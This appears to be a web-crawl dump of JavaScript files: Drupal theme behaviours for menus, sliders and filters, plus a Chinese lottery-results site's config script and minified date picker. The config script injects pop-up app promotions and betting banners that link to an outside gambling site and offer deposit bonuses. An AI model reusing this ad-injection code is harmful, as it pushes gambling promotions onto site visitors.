        form.addClass('hidden');
        form.removeClass('js-filters-active');
        // Toggle calendar in sidebar second.
        if (calendar) {
          calendar.addClass('hidden');
          calendar.removeClass('js-calendar-filter-active');
        }
      } else {
        el.attr('aria-expanded', 'true');
        form.removeClass('hidden');
        form.addClass('js-filters-active');
        // Toggle calendar in sidebar second.
        if (calendar) {
          calendar.removeClass('hidden');
          calendar.addClass('js-calendar-filter-active');
        }

      }
    });

    // Toggling resize function.
    function handleWindowResize() {
      const windowWidth = $(window).width();
      const calendar = $('.block-views-blockevent-calendar-calendar');
      let form = el.find('form').first();
      let button = el.find('button.mobile-filter-button').first();
      if (windowWidth > 1024) {
        el.attr('aria-expanded', 'true');
        form.removeClass('hidden');
        button.addClass('hidden');
        form.addClass('js-filters-active');
        // Toggle calendar in sidebar second.
        if (calendar) {
          calendar.removeClass('hidden');
          calendar.addClass('js-calendar-filter-active');
        }
      } else {
        el.attr('aria-expanded', 'false');
        button.removeClass('hidden');
        form.addClass('hidden');
        form.remove('js-filters-active');
        // Toggle calendar in sidebar second.
        if (calendar) {
          calendar.addClass('hidden');
          calendar.remove('js-calendar-filter-active');
        }
      }
    }

    // Resize on load.
    handleWindowResize();

     // Toggling filters & button visibility when resizing.
    $(window).resize(handleWindowResize);
  }
})(jQuery, Drupal, once);


--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/main9ebb.js
body_size: 725
content:
"use strict";

(function ($, Drupal, drupalSettings) {
  /**
   * Attaches our global JS to all affected fields.
   *
   * @type {Drupal~behavior}
   *
   * @prop {Drupal~behaviorAttach} attach
   *   Attaches the current behaviors.
   */
  Drupal.behaviors.fmo_main = {
    attach(context) {
      const bodyElement = $('body', context);
      const hasTocListWithNumbers = $('.section-wrapper-numbers-text-images, .section-number', context).length > 0;

      // Open all PDF files to a new tab.
      $("a[target!='_blank'][href$='.pdf']", context).attr("target", "_blank");

      if (hasTocListWithNumbers) {
        bodyElement.addClass('toc-list-with-numbers');
      }
    },
  };
})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/slider9ebb.js
body_size: 726
content:
"use strict";

(function ($, Drupal) {
  Drupal.behaviors.fmo_slider = {
    attach: function (context) {
      $(once('fmo-slider-init', '.flickity-wrapper', context)).each(function () {
        const $wrapper = $(this);
        const $slider = $wrapper.find('.flickity-slider');

        const sliderType = $slider.attr('data-slider-type') || 'single';

        // Carousel with Flickity
        // Options: https://flickity.metafizzy.co/options
        const baseOptions = {
          contain: false,
          draggable: true,
          dragThreshold: 10,
          prevNextButtons: true,
          pageDots: true,
          freeScroll: true,
          wrapAround: true,
          imagesLoaded: true,
          adaptiveHeight: false
        };

        const singleOptions = {
          ...baseOptions,
          cellAlign: 'center',
          groupCells: 1,
          cellSelector: '.flickity-item',
        };

        const multipleOptions = {
          ...baseOptions,
          cellAlign: 'left',
          freeScroll: false,
          groupCells: 1,
          cellSelector: '.flickity-item',
        };

        // Initialize main slider.
        $slider.flickity(sliderType === 'multiple' ? multipleOptions : singleOptions);
        // With css it overridden - visual bug: slider with no height.
        $slider.find('.flickity-item').css('height', '100%');

        // Move buttons and dots into a footer wrapper
        const buttons = $wrapper.find('.flickity-button');
        const dots = $wrapper.find('.flickity-page-dots');

        if (buttons.length || dots.length) {
          const $footer = $('<div class="js-flickity-footer"></div>').append(buttons, dots);
          $wrapper.append($footer);
        }
      });
    },
  };
})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/navigation9ebb.js
body_size: 2143
content:
"use strict";

(function ($, Drupal) {
  Drupal.behaviors.fmo_navigation = {
    attach: function attach(context) {
      const body = $("body", context);
      const menus_with_children = $(".menu-item--with_children", context);
      const menu_items_with_trail = $("ul[data-region='menu'] .menu-item--expanded.menu-item--with_children.menu-item--active-trail", context);
      const menu_items_with_trail_length = menu_items_with_trail.length;
      const sidebar_first = $("aside.layout-sidebar-first", context);
      const sidebar_menu_items = $("ul[data-region='sidebar_first'] .menu-item", context);
      const sidebar_exposed_filters = sidebar_first.find(".views-exposed-form", context);
      const activeClass = "js-active";
      const is_country = body.hasClass('node--type--country');
      const is_area = body.hasClass('node--type--area');
      const is_programme_node = body.hasClass('node--type--programme');
      const is_programme_group = body.hasClass('theme-fmo-group-programme');

      // Functionality for each menu item
      menus_with_children.each(function () {
        const item = $(this, context);
        const parent = item.parent(".menu", context);
        const parent_region = parent.attr("data-region");
        const el_id = item.attr("id");
        const toggle_submenu = item.find(".js-toggle-menu[data-toggle='"+el_id+"']", context);
        const go_back_link = item.find(".js-go-back[data-toggle='"+el_id+"']", context);
        const go_back_link_parent = go_back_link.parent();
        const menu_links = item.find(".menu-link", context);
        const current_link = menu_links.first();
        const menu_children = item.find(".submenu", context).first();

        if (parent_region !== "sidebar_first") {
          go_back_link_parent.prependTo(menu_children);
        }

        // Change the tag of the toggle button to an li
        changeTag("span.link-go-back", "li")

        toggle_submenu.add(go_back_link).click(function (e) {
          e.preventDefault();

          // Close all other menus.
          menus_with_children.not(item).each(function() {
            const otherMenu = $(this);
            otherMenu.removeClass(activeClass);
            toggleAttributesOnElement(otherMenu, otherMenu.find(current_link), activeClass);
            toggleAttributesOnElement(otherMenu, otherMenu.find(toggle_submenu), activeClass);
          });

          // Open this menu only
          if (item.hasClass(activeClass)) {
            item.removeClass(activeClass);
          } else {
            item.addClass(activeClass);
          }
          toggleAttributesOnElement(item, current_link, activeClass);
          toggleAttributesOnElement(item, toggle_submenu, activeClass);
        });

        // Click outside the menu to close it but not on mobile.
        if ($(window).width() >= 1024) {
          $(document, context).on('click', function (e) {
            if (!menus_with_children.is(e.target) && menus_with_children.has(e.target).length === 0) {
              item.removeClass(activeClass);
              toggleAttributesOnElement(item, current_link, activeClass);
              toggleAttributesOnElement(item, toggle_submenu, activeClass);
            }
          });
        }
      });

      // Open the submenu on hover and add the active class on the menu link.
      // Do this only on Desktop (not on touch screens)
      if ($(window).width() >= 1024 && !('ontouchstart' in window)) {
        menus_with_children
          .on('mouseenter', function () {
            const item = $(this);
            const el_id = item.attr("id");
            const current_link = item.find(".menu-link", context).first();
            const toggle_submenu = item.find(".js-toggle-menu[data-toggle='" + el_id + "']", context);

            // Close all other menus.
            menus_with_children.not(item).each(function () {
              const otherMenu = $(this);
              const otherElId = otherMenu.attr("id");
              const otherCurrentLink = otherMenu.find(".menu-link", context).first();
              const otherToggle = otherMenu.find(".js-toggle-menu[data-toggle='" + otherElId + "']", context);

              otherMenu.removeClass(activeClass);
              toggleAttributesOnElement(otherMenu, otherCurrentLink, activeClass);
              toggleAttributesOnElement(otherMenu, otherToggle, activeClass);
            });

            // Open this one.
            item.addClass(activeClass);
            toggleAttributesOnElement(item, current_link, activeClass);
            toggleAttributesOnElement(item, toggle_submenu, activeClass);
          })
          .on('mouseleave', function () {
            const item = $(this);
            const el_id = item.attr("id");
            const current_link = item.find(".menu-link", context).first();
            const toggle_submenu = item.find(".js-toggle-menu[data-toggle='" + el_id + "']", context);

            // Close this menu when the mouse leaves the item.
            item.removeClass(activeClass);
            toggleAttributesOnElement(item, current_link, activeClass);
            toggleAttributesOnElement(item, toggle_submenu, activeClass);
          });
      }
      
      // Hide sidebar for country etc nodes.
      if (is_country || is_area || is_programme_node){
        if (sidebar_first.length && sidebar_first) {
          sidebar_first.addClass('hidden');
        }
      }

      // Hide the Sidebar if no Menu items and no filters exist.
      if (!is_programme_group && sidebar_menu_items.length === 0 && sidebar_exposed_filters.length === 0) {
        sidebar_first.addClass('hidden');
      }

      // Special overrides for sidebar links on Programme Group nodes.
      $(".theme-fmo-group-programme .region-sidebar-first .menu-item--active-trail a.menu-link", context)
          .first().addClass("is-active");

      // Remove more than one menu-item--active-trail classes from parent items.
      menu_items_with_trail.each(function () {
        const el = $(this);
        // Allow the class only on the last child.
        if (menu_items_with_trail_length > 1 && !el.is(":last-child")) {
          el.removeClass("menu-item--active-trail");
        }
      });

      // Manual hide all on some pages.
      $("body.is-landing-search:not(.theme-fmo-group-programme) .region-sidebar-first .block-group-content-menu" , context).remove();

      /**
       * Helper function to toggle aria-expanded attribute on any element.
       *
       * @param parent
       *   The jQuery object of the parent element.
       * @param current
       *   The jQuery object of the current element that will be toggled.
       * @param active_class
       *   The class that will be toggled.
       */
      function toggleAttributesOnElement(parent, current, active_class) {
        if (parent.hasClass(active_class)) {
          current.attr("aria-expanded", true);
        } else {
          current.attr("aria-expanded", false);
        }
      }

      function changeTag(selector, newTag) {
        $(selector).each(function() {
          const original = $(this);
          const newElement = $('<' + newTag + '/>');

          // Copy attributes
          $.each(this.attributes, function() {
            newElement.attr(this.name, this.value);
          });

          // Copy contents and data
          newElement.append(original.contents());
          newElement.data(original.data());

          // Replace in DOM
          original.replaceWith(newElement);
        });
      }
    },
  };
})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/mobile-menu9ebb.js
body_size: 451
content:
"use strict";

(function ($, Drupal) {
  Drupal.behaviors.fmo_mobile_menu = {
    attach: function attach(context) {
      const body = $("body", context);

      const toggleMobileMenu = $(".js-toggle-mobile-menu", context);
      const closeMobileMenu = $(".js-close-mobile-menu", context);
      const mobileMenuActiveClass = "js-active-mobile-menu";

      toggleMobileMenu.click(function (e) {
        e.preventDefault();
        body.toggleClass(mobileMenuActiveClass);
      });

      // Close mobile menu with a toggle button
      closeMobileMenu.click(function (e) {
        e.preventDefault();
        removeClassActive(body);
      });

      // Close with escape key.
      $(document).keyup(function(e) {
        if (e.key === "Escape") {
          removeClassActive(body);
        }
      });

      function removeClassActive(element) {
        element.removeClass(function (index, className) {
          return (className.match(/(^|\s)js-active-\S+/g) || []).join(" ");
        });
      }
    },
  };
})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/config.js
body_size: 3212
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://nb8118.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://nb8118.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/date.js
body_size: 2268
content:
function testMoth(e){for(var r=["01","03","05","07","08","10","12"],l=0;l<r.length;l++)if(e==r[l])return!0}function test2Moth(e,r){return 0==e%2&&"02"==r?29:28}!function(e){e.fn.dateTools=function(r,l,t){function a(){z.refresh(),A.refresh(),B.refresh(),o(),z.scrollTo(0,40*F==0?1:40*F,100,!0),A.scrollTo(0,40*O-40==0?1:40*O-40,100,!0),B.scrollTo(0,40*_-40==0?1:40*_-40,100,!0)}function i(){C.refresh(),G.refresh(),J.refresh(),j>12&&(J.scrollTo(0,40*_-40,100,!0),j=j-12-1),C.scrollTo(0,40*j,100,!0),G.scrollTo(0,40*Q,100,!0),j=parseInt(H.getHours())}function n(){I=1,T=1,x=1}function o(){return!K.curdate&&(""!==S.val()&&(F=parseInt(S.val().substr(0,4))-K.beginyear,O=parseInt(S.val().substr(5,2)),void(_=parseInt(S.val().substr(8,2)))))}function s(){n(),e("#dateconfirm").unbind("click").click(function(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)+"-"+e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1)+"月"+e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1)+"日";D&&(1===Math.round(E)?e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))+12):e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))),r+=" "+e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Minutewrapper ul li:eq("+Y+")").html().length-1)+":"+e("#Minutewrapper ul li:eq("+P+")").html().substr(0,e("#Minutewrapper ul li:eq("+P+")").html().length-1),E=0),void 0===l?k?S.val(r):S.html(r):l(r),e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"}),e("#showtime").text(e("#beginTime").val().substr(5,e("#beginTime").val().length));var t=r.replace("月","-");t=t.replace("日",""),method.loadOther(t),e("#yearmothnday").val(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),tools.checkDay(e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1))}),e("#datecancle").click(function(){e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"})})}function p(){e("#datePage").css({display:"block",top:"-2rem"}),e("#dateshadow").css({display:"block",opacity:"0"}),e("#datePage").animate({top:"1.6rem"},"100"),e("#dateshadow").animate({opacity:"0.1"},"100")}function u(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1);z=new iScroll("yearwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((I=this.y/40*-1+1)+"").indexOf(".")){var t=(I+"").split("."),a=t[1].substr(0,1);I=1*a>5?1*t[0]+1:t[0]}K.endday=c(r,l),y(),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),z.refresh(),A.refresh(),B.refresh()}}),A=new iScroll("monthwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((T=this.y/40*-1+1)+"").indexOf(".")){var e=(T+"").split("."),t=e[1].substr(0,1);T=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),y(),z.refresh(),A.refresh(),B.refresh()}}),B=new iScroll("daywrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((x=this.y/40*-1+1)+"").indexOf(".")){var e=(x+"").split("."),t=e[1].substr(0,1);x=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),z.refresh(),A.refresh(),B.refresh()}})}function d(){h(),f(),e("#datescroll_datetime").show(),e("#Hourwrapper ul").html(g()),e("#Minutewrapper ul").html(q()),e("#Secondwrapper ul").html(M())}function h(){C=new iScroll("Hourwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){Y=Math.round(this.y/40*-1)+1,C.refresh()}}),G=new iScroll("Minutewrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){P=Math.round(this.y/40*-1)+1,C.refresh()}}),J=new iScroll("Secondwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){E=Math.round(this.y/40*-1),C.refresh()}})}function c(e,r){var l=e,t=r++;r>12&&(t-=12,l++);var a=new Date(l,t,1);return new Date(a.getTime()-864e5).getDate()}function m(){w(),b(),y()}function w(){e("#datePlugin").html('<div id="dateshadow"></div><div id="datePage" class="page"><section><div id="datemark"><a id="markyear"></a><a id="markmonth"></a><a id="markday"></a></div><div id="timemark"><a id="markhour"></a><a id="markminut"></a><a id="marksecond"></a></div><div id="datescroll"><div id="yearwrapper"><ul></ul></div><div id="monthwrapper"><ul></ul></div><div id="daywrapper"><ul></ul></div></div><div id="datescroll_datetime"><div id="Hourwrapper"><ul></ul></div><div id="Minutewrapper"><ul></ul></div><div id="Secondwrapper"><ul></ul></div></div></section><footer id="dateFooter"><div id="setcancle"><ul><li id="dateconfirm">确定</li><li id="datecancle">取消</li></ul></div></footer></div>')}function f(){e("#datePage").css("height","380px"),e("#datePage").css("top","60px"),e("#yearwrapper").css("position","absolute"),e("#yearwrapper").css("bottom","200px"),e("#monthwrapper").css("position","absolute"),e("#monthwrapper").css("bottom","200px"),e("#daywrapper").css("position","absolute"),e("#daywrapper").css("bottom","200px")}function b(){for(var r=(new Date).getFullYear(),l="<li>&nbsp;</li>",t=K.beginyear;t<=K.endyear;t++)t>r||(l+="<li>"+t+"年</li>");e("#yearwrapper ul").html(l+"<li>&nbsp;</li><li>&nbsp;</li>"),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1))}function v(r){for(var l=(new Date).getFullYear(),t=(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),(new Date).getMonth()+1),a="<li>&nbsp;</li>",i=K.beginmonth;i<=K.endmonth;i++)(r="1900"==r?l:r)>=l&&i>t||(i<10&&(i="0"+i),a+="<li>"+i+"月</li>");e("#monthwrapper ul").html(a+"<li>&nbsp;</li><li>&nbsp;</li>")}function y(){e("#monthwrapper").find("li");var r=(new Date).getMonth()+1,l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1),t=(new Date).getFullYear(),a=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),i=(new Date).getDate();e("#daywrapper ul").html("");for(var n="<li>&nbsp;</li>",o=K.beginday;o<=K.endday;o++)strY="1900"==a?t:a,l="1900"==a?r:l,strY>=t&&1*l>=r&&o>i||o>30&&!testMoth(l)||"02"==l&&o>test2Moth(strY,l)||(n+="<li>"+o+"日</li>");e("#monthwrapper").find("li");e("#daywrapper ul").html(n+"<li>&nbsp;</li><li>&nbsp;</li>")}function g(){for(var e="<li>&nbsp;</li>",r=K.beginhour;r<=K.endhour;r++)e+="<li>"+r+"时</li>";return e+"<li>&nbsp;</li>"}function q(){for(var e="<li>&nbsp;</li>",r=K.beginminute;r<=K.endminute;r++)r<10&&(r="0"+r),e+="<li>"+r+"分</li>";return e+"<li>&nbsp;</li>"}function M(){var e="<li>&nbsp;</li>";return(e+="<li>上午</li><li>下午</li>")+"<li>&nbsp;</li>"}var S=e(this),k=e(this).is("input"),D=!1,H=new Date,I=1,T=1,x=1,Y=1,P=1,E=0,F=parseInt(H.getFullYear())-1900,O=parseInt(H.getMonth()+"")+1,_=parseInt(H.getDate()+""),j=parseInt(H.getHours()),Q=parseInt(H.getMinutes()),z=(parseInt(H.getYear()),null),A=null,B=null,C=null,G=null,J=null;e.fn.dateTools.defaultOptions={beginyear:1900,endyear:H.getFullYear()+50,beginmonth:1,endmonth:12,beginday:1,endday:31,beginhour:1,endhour:12,beginminute:0,endminute:59,curdate:!1,theme:"date",mode:null,event:"click",show:!0};var K=e.extend(!0,{},e.fn.dateTools.defaultOptions,r);"datetime"===K.theme&&(D=!0),K.show?S.bind(K.event,function(){m(),u(),p(),S.blur(),D&&(d(),i()),a(),s()}):S.unbind("click")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/details9ebb.js
body_size: 573
content:
"use strict";

(function ($, Drupal) {
  Drupal.behaviors.fmo_details = {
    attach(context) {
      const summaryAll = $('summary', context);

      summaryAll.each(function () {
        const el = $(this);
        const details = el.parent('details');

        // Default
        el.attr('aria-expanded', details.prop('open'));

        el.click(function() {
          if (details.prop('open')) {
            el.attr('aria-expanded', false);
          } else {
            el.attr('aria-expanded', true);
          }
        });
      });
    }
  };
})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/jquery-1.9.1.js
body_size: 36804
content:
